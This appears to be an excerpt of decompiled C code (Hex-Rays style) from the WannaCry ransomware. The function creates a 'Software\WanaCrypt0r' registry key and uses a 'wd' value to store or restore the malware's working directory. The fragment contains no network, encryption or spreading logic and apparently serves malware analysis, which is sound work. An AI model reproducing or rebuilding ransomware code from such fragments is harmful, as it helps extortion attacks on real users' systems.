 16 qmemcpy(&Dest, L"Software\\", 0x14u);
17 Buffer = 0;
18 phkResult = 0;
19 memset(&v10, 0, 0xB4u);
20 memset(&v6, 0, 0x204u);
21 v7 = 0;
22 v8 = 0;
23 wcscat(&Dest, L"WanaCrypt0r");
24 v12 = 0;
25 while ( 1 )
26 {
27 if ( v12 )
28 RegCreateKeyW(HKEY_CURRENT_USER, &Dest, &phkResult);
29 else
30 RegCreateKeyW(HKEY_LOCAL_MACHINE, &Dest, &phkResult);
31 if ( phkResult )
32 {
33 if ( a1 )
34 {
35 GetCurrentDirectoryA(0x207u, &Buffer);
36 v1 = strlen(&Buffer);
37 v2 = RegSetValueExA(phkResult, "wd", 0, 1u, (const BYTE *)&Buffer, v1 + 1) == 0;
38 }
39 else
40 {
41 cbData = 0x207;
42 v3 = RegQueryValueExA(phkResult, "wd", 0, 0, (LPBYTE)&Buffer, &cbData);
43 v2 = v3 == 0;
44 if ( !v3 )
45 SetCurrentDirectoryA(&Buffer);
46 }
47 RegCloseKey(phkResult);
48 if ( v2 )
49 break;
50 }
51 if ( ++v12 >= 2 )
52 return 0;
53 }
54 return 1;
55 }